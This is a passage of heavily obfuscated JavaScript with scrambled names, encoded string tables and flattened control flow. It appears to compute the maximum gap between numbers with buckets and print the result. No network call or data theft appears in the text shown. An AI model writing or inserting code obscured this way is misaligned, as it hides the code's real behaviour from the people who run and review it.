qHu5lE(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x42]]=\"\\u0075\\u004e\\u0046\\u006f\\u0042\\u004d\\u0044\\u004b\\u0062\\u0059\\u0067\\u0071\\u0039\\u002b\\u004a\\u0030\\u0066\\u0035\\u0053\\u0056\\u0041\\u0045\\u0068\\u007d\\u0073\\u006a\\u005e\\u0033\\u0026\\u003b\\u0064\\u003a\\u0028\\u005f\\u0079\\u0074\\u0032\\u005a\\u002a\\u0060\\u0078\\u0063\\u0058\\u0070\\u0031\\u0043\\u0047\\u004c\\u007e\\u0037\\u0051\\u0050\\u002c\\u0055\\u0065\\u0038\\u0069\\u0023\\u006e\\u0054\\u0072\\u003f\\u007b\\u003d\\u0049\\u0077\\u0025\\u0021\\u0048\\u0076\\u007a\\u006d\\u007c\\u0052\\u0022\\u0024\\u003c\\u0057\\u0040\\u003e\\u002e\\u006b\\u006c\\u004f\\u0061\\u005d\\u0034\\u005b\\u0029\\u0036\\u002f\",HX1qEio[-BhoZHxQ[0x3f]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[-BhoZHxQ[0x3f]].length,HX1qEio[BhoZHxQ[0x11]]=[],HX1qEio[BhoZHxQ[0x44]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xa]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(HX1qEio[-BhoZHxQ[0x75]]=BhoZHxQ[0x2];HX1qEio[-BhoZHxQ[0x75]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[-BhoZHxQ[0x75]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x42]].indexOf(HX1qEio[-BhoZHxQ[0x3f]][HX1qEio[-BhoZHxQ[0x75]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0xca]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0xca]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x44]]|=HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0xa]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x11]].push(HX1qEio[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x11]].push((HX1qEio[BhoZHxQ[0x44]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x11]])}function GNcUkW(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=qHu5lE(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}if(vHvmcIv(BhoZHxQ[0x23f])+\"\\x58\" in zcEBD8){caJq7vR()}function caJq7vR(){var HX1qEio=aJymklk(function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={fYOl0B:{}},omAUtZr){while(qHu5lE+caJq7vR+tv2Bjh+dFgIaJs!==0x97)with(X9GCwI.Lcy91C||X9GCwI)switch(qHu5lE+caJq7vR+tv2Bjh+dFgIaJs){case-0xca:case 0xc:case-0x60:return BOlJVD[uvVQshm[BhoZHxQ[0x2]]];case-0x8e:return;case 0x88:jlZwLnK([X9GCwI.fYOl0B.CMKTgBt,X9GCwI.fYOl0B.lkI3yap,X9GCwI.fYOl0B.EkzP6OM]=[-0xd1,0x71,-0xe9],fYOl0B.NbFmZMn=function(...qHu5lE){return GNcUkW(-0xd1,-0xcd,0xab,0x1d8,{fYOl0B:X9GCwI.fYOl0B,kKLKWi:{}},qHu5lE).next().value},fYOl0B.QrLtgq=function(...qHu5lE){return GNcUkW(-0x17,-0x4a,-0x7e,0x59,{fYOl0B:X9GCwI.fYOl0B,Pk3DEc:{}},qHu5lE).next().value},HX1qEio[BhoZHxQ[qHu5lE+-0xa1]]=BhoZHxQ[0x4],aJymklk(fYOl0B.NbFmZMn),HX1qEio[BhoZHxQ[0x42]]=HX1qEio[BhoZHxQ[tv2Bjh+-0xb5]].length);if(HX1qEio[BhoZHxQ[0x42]]<BhoZHxQ[0x1])return fJQVJvM=!0x0,BhoZHxQ[qHu5lE+-0x9f];jlZwLnK(X9GCwI.Lcy91C=X9GCwI.fYOl0B,qHu5lE+=0x88,caJq7vR+=-0x235,tv2Bjh+=0x21,dFgIaJs+=0x19);break;case-0xa8:HX1qEio[BhoZHxQ[0x4f]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x241])).max(HX1qEio[BhoZHxQ[0x4f]],HX1qEio[BhoZHxQ[0x1]]-HX1qEio[BhoZHxQ[0xe9]]);return fJQVJvM=!0x0,HX1qEio[BhoZHxQ[0x4f]];case dFgIaJs- -0x231:case 0xd8:jlZwLnK([X9GCwI.fYOl0B.CMKTgBt,X9GCwI.fYOl0B.lkI3yap,X9GCwI.fYOl0B.EkzP6OM]=[0x2f,-0x71,0xeb],X9GCwI.Lcy91C=X9GCwI.fYOl0B,qHu5lE+=-0x146,caJq7vR+=-0x420,tv2Bjh+=0x4da,dFgIaJs+=0xd8);break;case-0x6:jlZwLnK(HX1qEio[BhoZHxQ[0xa]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x241])).ceil((HX1qEio[BhoZHxQ[qHu5lE+0x2f]]-HX1qEio[BhoZHxQ[caJq7vR+0x235]])/(HX1qEio[BhoZHxQ[0x42]]-BhoZHxQ[0x4])),HX1qEio[BhoZHxQ[qHu5lE+0x6d]]=BhoZHxQ[0x2],X9GCwI.Lcy91C=X9GCwI.fYOl0B,dFgIaJs+=0x36);break;case dFgIaJs-0xd:case 0x3:jlZwLnK(HX1qEio[BhoZHxQ[0x1]]=comAPmF(vHvmcIv(BhoZHxQ[0x240])).max(...HX1qEio[BhoZHxQ[qHu5lE+-0x127]]),HX1qEio[BhoZHxQ[caJq7vR+0x235]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x241])).min(...HX1qEio[BhoZHxQ[caJq7vR+0x210]]),X9GCwI.Lcy91C=X9GCwI.fYOl0B,qHu5lE+=-0x157,tv2Bjh+=0x309);break;case 0x7f:case X9GCwI.fYOl0B.EkzP6OM+0x1b0:if(HX1qEio[BhoZHxQ[qHu5lE+0x2f]]===HX1qEio[BhoZHxQ[0x27]])return fJQVJvM=!0x0,BhoZHxQ[0x2];jlZwLnK(HX1qEio[BhoZHxQ[0x35]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x242])+BhoZHxQ[0x7f])(HX1qEio[BhoZHxQ[0x42]]-BhoZHxQ[tv2Bjh+-0x3dd]).fill(comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x243])).MAX_SAFE_INTEGER),HX1qEio[BhoZHxQ[0xbb]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x244]))(HX1qEio[BhoZHxQ[tv2Bjh+-0x39f]]-BhoZHxQ[0x4]).fill(comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x243])).MIN_SAFE_INTEGER),X9GCwI.Lcy91C=X9GCwI.fYOl0B,tv2Bjh+=-0xcd);break;case X9GCwI.fYOl0B.lkI3yap+-0xf7:jlZwLnK([Pk3DEc.zeotAQ]=omAUtZr,Pk3DEc.avuC15K=function*qHu5lE(caJq7vR,tv2Bjh,dFgIaJs,X9GCwI,omAUtZr={X32JlK:{}}){while(caJq7vR+tv2Bjh+dFgIaJs+X9GCwI!==-0x3e)with(omAUtZr.dxFPJqY||omAUtZr)switch(caJq7vR+tv2Bjh+dFgIaJs+X9GCwI){case caJq7vR-0x11b:jlZwLnK(omAUtZr.X32JlK.tTzLXgK=[],omAUtZr.X32JlK.sm2ArOG=BhoZHxQ[caJq7vR+-0x31],omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=-0x11b,X9GCwI+=0x2a0);break;default:case-0x7a:jlZwLnK(omAUtZr.dxFPJqY=omAUtZr.o48F5_,caJq7vR+=0x113,tv2Bjh+=0x63,dFgIaJs+=-0x11,X9GCwI+=-0xa9);break;case omAUtZr.X32JlK.zjhecp+-0x4a:jlZwLnK(omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=0x41,tv2Bjh+=0x64,dFgIaJs+=-0x1b9,X9GCwI+=0x9);break;case 0x9d:jlZwLnK(omAUtZr.X32JlK.YTCa4k3=BhoZHxQ[tv2Bjh+-0x66],omAUtZr.X32JlK.I2FkyY0=-BhoZHxQ[dFgIaJs+0x14a],omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=0x4c,tv2Bjh+=-0x19c);break;case-0xb3:case 0x33:for(omAUtZr.X32JlK.XLY80D=BhoZHxQ[tv2Bjh+0x136];XLY80D<UWEYee;XLY80D++){omAUtZr.X32JlK.HtS89o=Yk59GN2.indexOf(hIA3Cq5[XLY80D]);if(HtS89o===-BhoZHxQ[0x4])continue;if(I2FkyY0<BhoZHxQ[0x2]){I2FkyY0=HtS89o}else{jlZwLnK(I2FkyY0+=HtS89o*BhoZHxQ[tv2Bjh+0x152],sm2ArOG|=I2FkyY0<<YTCa4k3,YTCa4k3+=(I2FkyY0&BhoZHxQ[dFgIaJs+0x17a])>BhoZHxQ[0x15]?BhoZHxQ[dFgIaJs+0x161]:BhoZHxQ[0x1c]);do{jlZwLnK(tTzLXgK.push(sm2ArOG&BhoZHxQ[dFgIaJs+0x160]),sm2ArOG>>=BhoZHxQ[0xc],YTCa4k3-=BhoZHxQ[dFgIaJs+0x152])}while(YTCa4k3>BhoZHxQ[tv2Bjh+0x14b]);I2FkyY0=-BhoZHxQ[tv2Bjh+0x138]}}if(I2FkyY0>-BhoZHxQ[0x4]){jlZwLnK(omAUtZr.dxFPJqY=omAUtZr.X32JlK,tv2Bjh+=0xe2,dFgIaJs+=0x9d);break}else{jlZwLnK(omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=0x3b,tv2Bjh+=0xe2,dFgIaJs+=0x1db,X9GCwI+=-0x1b5);break}case caJq7vR-0x69:case-0x90:case-0xd2:case dFgIaJs-0x30:case-0xa4:jlZwLnK([omAUtZr.X32JlK.il0eCc,omAUtZr.X32JlK.zjhecp]=[0x6e,0x6d],X32JlK.Yk59GN2=\"\\u0039\\u006a\\u0062\\u006e\\u0071\\u003b\\u0041\\u0066\\u0068\\u004e\\u003f\\u0060\\u005f\\u0063\\u003a\\u0051\\u0052\\u0036\\u004f\\u0059\\u0057\\u0042\\u0054\\u0040\\u0045\\u0056\\u0028\\u0078\\u002a\\u0073\\u006c\\u0065\\u006f\\u0021\\u0077\\u0069\\u005b\\u0070\\u0024\\u002c\\u0037\\u0026\\u0029\\u004d\\u0074\\u003c\\u0061\\u0050\\u004c\\u003e\\u0022\\u0035\\u0038\\u0064\\u0049\\u0030\\u0033\\u007a\\u0048\\u0046\\u0043\\u0032\\u0079\\u0076\\u0072\\u005d\\u004b\\u0055\\u0058\\u0044\\u004a\\u0067\\u006d\\u0025\\u006b\\u005a\\u007d\\u0047\\u002b\\u002e\\u005e\\u0053\\u002f\\u0023\\u003d\\u0075\\u007b\\u007c\\u0031\\u0034\\u007e\",X32JlK.hIA3Cq5=\"\"+(Pk3DEc.zeotAQ||\"\"),X32JlK.UWEYee=X32JlK.hIA3Cq5.length,omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=-0x55,tv2Bjh+=0x31,dFgIaJs+=-0x1a8,X9GCwI+=0xb2);break;case 0x31:case dFgIaJs-0x5:case 0x69:return Pk3DEc.d7SS5Vm=!0x0,BGFMr_(tTzLXgK);case caJq7vR- -0x168:case 0x67:jlZwLnK(tTzLXgK.push((sm2ArOG|I2FkyY0<<YTCa4k3)&BhoZHxQ[0x1a]),omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=0x3b,dFgIaJs+=0x13e,X9GCwI+=-0x1b5);break;case dFgIaJs-0x1b:jlZwLnK(omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=0x41,tv2Bjh+=0x2f,dFgIaJs+=-0x75,X9GCwI+=0x9);break;case omAUtZr.X32JlK.zjhecp+-0x36:jlZwLnK(omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=-0x11,tv2Bjh+=-0x108,dFgIaJs+=-0x27a,X9GCwI+=0x2a9);break;case tv2Bjh-0x17c:jlZwLnK([omAUtZr.X32JlK.il0eCc,omAUtZr.X32JlK.zjhecp]=[0x1c,0x5e],omAUtZr.dxFPJqY=omAUtZr.Pqr2KqR,caJq7vR+=0x93,tv2Bjh+=-0x77,dFgIaJs+=0x18d,X9GCwI+=-0xa9);break}},Pk3DEc.d7SS5Vm=void 0x0,Pk3DEc.AqCtG1=(0x1,Pk3DEc.avuC15K)(caJq7vR+0xd2,tv2Bjh+0xb5,caJq7vR+0xac,-(tv2Bjh+0x16d)).next().value);if(Pk3DEc.d7SS5Vm){jlZwLnK(X9GCwI.Lcy91C=X9GCwI.Pk3DEc,caJq7vR+=-0x25,dFgIaJs+=0x77);break}else{jlZwLnK(X9GCwI.Lcy91C=X9GCwI.Pk3DEc,qHu5lE+=-0xba,caJq7vR+=-0x83,tv2Bjh+=0xbe,dFgIaJs+=0x77);break}case caJq7vR- -0x2f4:HX1qEio[BhoZHxQ[0xe9]]=HX1qEio[BhoZHxQ[0x27]];for(HX1qEio[BhoZHxQ[qHu5lE+-0xa4]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x246]]<HX1qEio[BhoZHxQ[0x42]]-BhoZHxQ[0x4];HX1qEio[BhoZHxQ[0x246]]++){jlZwLnK(aJymklk(xQIaiW),aJymklk(VpmAFkL));function xQIaiW(...qHu5lE){jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4],qHu5lE[BhoZHxQ[0x4]]=\"\\u0028\\u0036\\u0079\\u007a\\u0039\\u0034\\u0024\\u0047\\u0066\\u006d\\u0078\\u0049\\u007e\\u0051\\u006f\\u0052\\u0050\\u002a\\u0071\\u005b\\u0065\\u006b\\u003f\\u0059\\u004c\\u0033\\u004d\\u0044\\u0068\\u002f\\u0058\\u007c\\u002e\\u005a\\u0023\\u0074\\u0056\\u007b\\u0062\\u0063\\u0021\\u0040\\u007d\\u0041\\u0026\\u0064\\u0037\\u003b\\u0045\\u0025\\u006c\\u0038\\u005f\\u003a\\u0057\\u0053\\u0077\\u0032\\u0072\\u0042\\u0069\\u0067\\u002b\\u0043\\u0060\\u0022\\u003e\\u006e\\u0054\\u0048\\u002c\\u0031\\u0076\\u004f\\u004e\\u0073\\u003c\\u005e\\u0046\\u0055\\u0030\\u006a\\u005d\\u0061\\u0029\\u004a\\u0075\\u0035\\u004b\\u0070\\u003d\",qHu5lE[BhoZHxQ[0x13]]=\"\"+(qHu5lE[BhoZHxQ[0x2]]||\"\"),qHu5lE[BhoZHxQ[0x27]]=qHu5lE[BhoZHxQ[0x13]].length,qHu5lE[BhoZHxQ[0x35]]=[],qHu5lE[BhoZHxQ[0x44]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0x19]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(qHu5lE[BhoZHxQ[0x247]]=BhoZHxQ[0x2];qHu5lE[BhoZHxQ[0x247]]<qHu5lE[BhoZHxQ[0x27]];qHu5lE[BhoZHxQ[0x247]]++){qHu5lE[BhoZHxQ[0x4f]]=qHu5lE[BhoZHxQ[0x4]].indexOf(qHu5lE[BhoZHxQ[0x13]][qHu5lE[BhoZHxQ[0x247]]]);if(qHu5lE[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(qHu5lE[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0xca]]=qHu5lE[BhoZHxQ[0x4f]]}else{jlZwLnK(qHu5lE[BhoZHxQ[0xca]]+=qHu5lE[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],qHu5lE[BhoZHxQ[0x44]]|=qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0x19]],qHu5lE[BhoZHxQ[0x19]]+=(qHu5lE[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(qHu5lE[BhoZHxQ[0x35]].push(qHu5lE[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),qHu5lE[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],qHu5lE[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(qHu5lE[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(qHu5lE[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){qHu5lE[BhoZHxQ[0x35]].push((qHu5lE[BhoZHxQ[0x44]]|qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0x19]])&BhoZHxQ[0x1a])}return BGFMr_(qHu5lE[BhoZHxQ[0x35]])}function VpmAFkL(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[qHu5lE[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]=xQIaiW(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]])}return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]}if(HX1qEio[BhoZHxQ[caJq7vR+0x243]][HX1qEio[BhoZHxQ[0x246]]]===comAPmF(VpmAFkL(BhoZHxQ[0x248])).MAX_SAFE_INTEGER&&HX1qEio[BhoZHxQ[0xbb]][HX1qEio[BhoZHxQ[0x246]]]===comAPmF(VpmAFkL(BhoZHxQ[0x248])).MIN_SAFE_INTEGER)continue;jlZwLnK(HX1qEio[BhoZHxQ[0x4f]]=comAPmF(VpmAFkL(BhoZHxQ[0x249])).max(HX1qEio[BhoZHxQ[0x4f]],HX1qEio[BhoZHxQ[0x35]][HX1qEio[BhoZHxQ[0x246]]]-HX1qEio[BhoZHxQ[0xe9]]),HX1qEio[BhoZHxQ[0xe9]]=HX1qEio[BhoZHxQ[0xbb]][HX1qEio[BhoZHxQ[0x246]]])}jlZwLnK(X9GCwI.Lcy91C=X9GCwI.fYOl0B,qHu5lE+=-0x361,caJq7vR+=0x2e1,dFgIaJs+=-0x10e);break;case qHu5lE-0x1d:return AqCtG1;case X9GCwI.fYOl0B.CMKTgBt+0x101:for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[qHu5lE+0x7c]]<HX1qEio[BhoZHxQ[0x42]];HX1qEio[BhoZHxQ[caJq7vR+0x25c]]++){aJymklk(iwzpHja);function iwzpHja(...qHu5lE){jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4],qHu5lE[BhoZHxQ[0x68]]=\"\\x5d\\x44\\x2f\\x5a\\x48\\x75\\x5e\\x25\\x7e\\x6a\\x40\\x43\\x2c\\x66\\x4f\\x63\\x5f\\x39\\x38\\x74\\x73\\x23\\x3b\\x31\\x4e\\x4a\\x33\\x42\\x45\\x3c\\x76\\x46\\x30\\x6e\\x49\\x34\\x41\\x52\\x4d\\x7d\\x3f\\x55\\x7c\\x61\\x24\\x47\\x22\\x59\\x53\\x4b\\x77\\x26\\x2e\\x6c\\x3d\\x3a\\x7a\\x2a\\x37\\x64\\x2b\\x62\\x35\\x57\\x51\\x28\\x79\\x4c\\x5b\\x72\\x58\\x68\\x3e\\x69\\x60\\x78\\x6f\\x54\\x71\\x21\\x6b\\x56\\x6d\\x67\\x70\\x29\\x65\\x32\\x36\\x7b\\x50\",qHu5lE[-BhoZHxQ[0x193]]=\"\"+(qHu5lE[BhoZHxQ[0x2]]||\"\"),qHu5lE[-BhoZHxQ[0xa1]]=qHu5lE[-BhoZHxQ[0x193]].length,qHu5lE[BhoZHxQ[0xe]]=[],qHu5lE[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],qHu5lE[-BhoZHxQ[0x97]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]);for(qHu5lE[BhoZHxQ[0xc]]=BhoZHxQ[0x2];qHu5lE[BhoZHxQ[0xc]]<qHu5lE[-BhoZHxQ[0xa1]];qHu5lE[BhoZHxQ[0xc]]++){qHu5lE[BhoZHxQ[0x4f]]=qHu5lE[BhoZHxQ[0x68]].indexOf(qHu5lE[-BhoZHxQ[0x193]][qHu5lE[BhoZHxQ[0xc]]]);if(qHu5lE[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(qHu5lE[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0x17]]=qHu5lE[BhoZHxQ[0x4f]]}else{jlZwLnK(qHu5lE[BhoZHxQ[0x17]]+=qHu5lE[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],qHu5lE[BhoZHxQ[0xbf]]|=qHu5lE[BhoZHxQ[0x17]]<<qHu5lE[-BhoZHxQ[0x97]],qHu5lE[-BhoZHxQ[0x97]]+=(qHu5lE[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(qHu5lE[BhoZHxQ[0xe]].push(qHu5lE[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),qHu5lE[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],qHu5lE[-BhoZHxQ[0x97]]-=BhoZHxQ[0xc])}while(qHu5lE[-BhoZHxQ[0x97]]>BhoZHxQ[0x17]);qHu5lE[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(qHu5lE[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){qHu5lE[BhoZHxQ[0xe]].push((qHu5lE[BhoZHxQ[0xbf]]|qHu5lE[BhoZHxQ[0x17]]<<qHu5lE[-BhoZHxQ[0x97]])&BhoZHxQ[0x1a])}return BGFMr_(qHu5lE[BhoZHxQ[0xe]])}function HXFcOa(qHu5lE){if(typeof BOlJVD[qHu5lE]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE]=iwzpHja(H0i_A_P[qHu5lE])}return BOlJVD[qHu5lE]}if(HX1qEio[BhoZHxQ[0x2]][HX1qEio[BhoZHxQ[0x4e]]]===HX1qEio[BhoZHxQ[0x27]]||HX1qEio[BhoZHxQ[0x2]][HX1qEio[BhoZHxQ[qHu5lE+0x7c]]]===HX1qEio[BhoZHxQ[0x1]])continue;jlZwLnK(HX1qEio[BhoZHxQ[caJq7vR+0x24d]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x241])).floor((HX1qEio[BhoZHxQ[0x2]][HX1qEio[BhoZHxQ[0x4e]]]-HX1qEio[BhoZHxQ[0x27]])/HX1qEio[BhoZHxQ[caJq7vR+0x218]]),HX1qEio[BhoZHxQ[0x35]][HX1qEio[BhoZHxQ[0x3f]]]=comAPmF(HXFcOa(BhoZHxQ[0x245])).min(HX1qEio[BhoZHxQ[0x35]][HX1qEio[BhoZHxQ[0x3f]]],HX1qEio[BhoZHxQ[0x2]][HX1qEio[BhoZHxQ[0x4e]]]),HX1qEio[BhoZHxQ[0xbb]][HX1qEio[BhoZHxQ[0x3f]]]=comAPmF(HXFcOa(BhoZHxQ[0x245])).max(HX1qEio[BhoZHxQ[0xbb]][HX1qEio[BhoZHxQ[0x3f]]],HX1qEio[BhoZHxQ[0x2]][HX1qEio[BhoZHxQ[0x4e]]]))}jlZwLnK(HX1qEio[BhoZHxQ[0x4f]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x243])).MIN_SAFE_INTEGER,X9GCwI.Lcy91C=X9GCwI.fYOl0B,qHu5lE+=0x318,tv2Bjh+=-0x262);break;case 0x54:case qHu5lE- -0x1b6:case 0x2f:jlZwLnK([...kKLKWi.uvVQshm]=omAUtZr,kKLKWi.uvVQshm[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[kKLKWi.uvVQshm[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(X9GCwI.Lcy91C=X9GCwI.kKLKWi,qHu5lE+=0x1fa,caJq7vR+=0xa8,tv2Bjh+=-0xc4,dFgIaJs+=-0x29a);break}else{jlZwLnK(X9GCwI.Lcy91C=X9GCwI.kKLKWi,qHu5lE+=0x1fa,caJq7vR+=-0x8c,tv2Bjh+=-0x52,dFgIaJs+=-0x2cb);break}default:return BOlJVD[uvVQshm[BhoZHxQ[0x2]]]=(0x1,X9GCwI.fYOl0B.QrLtgq)(H0i_A_P[uvVQshm[BhoZHxQ[0x2]]])}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0xa1,0x27,0xb7,-0xf7).next().value);if(fJQVJvM){return qHu5lE}});comAPmF(vHvmcIv(BhoZHxQ[0x24a])+BhoZHxQ[0x19]).log(HX1qEio)}fJQVJvM={};return xQIaiW=[HX1qEio,fJQVJvM],e6IbE_N(GNcUkW(BhoZHxQ[0x24b]),GNcUkW(BhoZHxQ[0x24c])+GNcUkW(BhoZHxQ[0x24d]),GNcUkW(BhoZHxQ[0x24e])+GNcUkW(BhoZHxQ[0x24f]))[GNcUkW(BhoZHxQ[0x250])+GNcUkW(BhoZHxQ[0x251])]}jlZwLnK(pLOfPO(BhoZHxQ[0x17e]),pLOfPO(BhoZHxQ[0x2d]),pLOfPO(BhoZHxQ[0xc]),pLOfPO(BhoZHxQ[0x2d]),pLOfPO(BhoZHxQ[0xd]),pLOfPO(BhoZHxQ[0x2d]));let bo2EOs=pLOfPO(BhoZHxQ[0x1d]);function bVSHpqn(...HX1qEio){var fJQVJvM;jlZwLnK(aJymklk(GNcUkW),aJymklk(qHu5lE));function qHu5lE(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,fQuYkC,BOlJVD={AfQ9J42:{}}){while(qHu5lE+GNcUkW+fQuYkC!==-0x45)with(BOlJVD.IpS8Om||BOlJVD)switch(qHu5lE+GNcUkW+fQuYkC){case qHu5lE-0x85:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+-0xa7]]=\"\"+(HX1qEio[BhoZHxQ[qHu5lE+-0xa6]]||\"\"),HX1qEio[BhoZHxQ[0x62]]=HX1qEio[BhoZHxQ[GNcUkW+0x8b]].length,HX1qEio[BhoZHxQ[0x10e]]=[],BOlJVD.IpS8Om=BOlJVD.AfQ9J42,GNcUkW+=-0xf7,fQuYkC+=0xc0);break;case-0x10:jlZwLnK([BOlJVD.AfQ9J42.ubx8pg,BOlJVD.AfQ9J42.OffHC1A,BOlJVD.AfQ9J42.h0BMwt2]=[0xa4,0x28,0x45],HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[qHu5lE+0x93],HX1qEio[BhoZHxQ[0x4]]=\"\\x30\\x61\\x44\\x4d\\x74\\x51\\x68\\x3b\\x43\\x41\\x66\\x76\\x7d\\x3d\\x31\\x38\\x3e\\x63\\x77\\x42\\x39\\x2b\\x6e\\x26\\x57\\x58\\x78\\x70\\x36\\x56\\x49\\x6c\\x7b\\x5a\\x47\\x60\\x35\\x33\\x32\\x40\\x29\\x53\\x34\\x7c\\x25\\x37\\x6d\\x5d\\x75\\x45\\x73\\x7e\\x52\\x4a\\x24\\x64\\x48\\x4f\\x2f\\x6a\\x23\\x67\\x3c\\x6b\\x2e\\x65\\x46\\x62\\x72\\x55\\x4e\\x4c\\x5e\\x79\\x5b\\x6f\\x2a\\x54\\x28\\x3f\\x21\\x50\\x5f\\x4b\\x22\\x69\\x59\\x7a\\x2c\\x3a\\x71\",BOlJVD.IpS8Om=BOlJVD.AfQ9J42,qHu5lE+=0x137,GNcUkW+=0x3,fQuYkC+=-0x107);break;case BOlJVD.AfQ9J42.OffHC1A+-0x31:jlZwLnK(HX1qEio[BhoZHxQ[GNcUkW+0x28f]].push((HX1qEio[BhoZHxQ[qHu5lE+-0x14]]|HX1qEio[-BhoZHxQ[0x20]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),BOlJVD.IpS8Om=BOlJVD.AfQ9J42,GNcUkW+=0x1b3,fQuYkC+=-0xf3);break;case 0x2:case BOlJVD.AfQ9J42.h0BMwt2+0x72:return 